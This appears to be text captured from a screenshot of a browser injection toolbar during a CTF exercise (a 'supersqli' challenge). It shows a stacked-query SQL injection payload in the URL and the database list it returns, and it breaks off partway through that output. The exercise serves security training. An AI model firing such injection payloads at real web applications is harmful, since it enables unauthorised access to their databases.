 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://85203233-5ef3-4f96-bd9d-f5d7bec707ca.node3.buuoj.cn/?inject=1';show+databases;#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {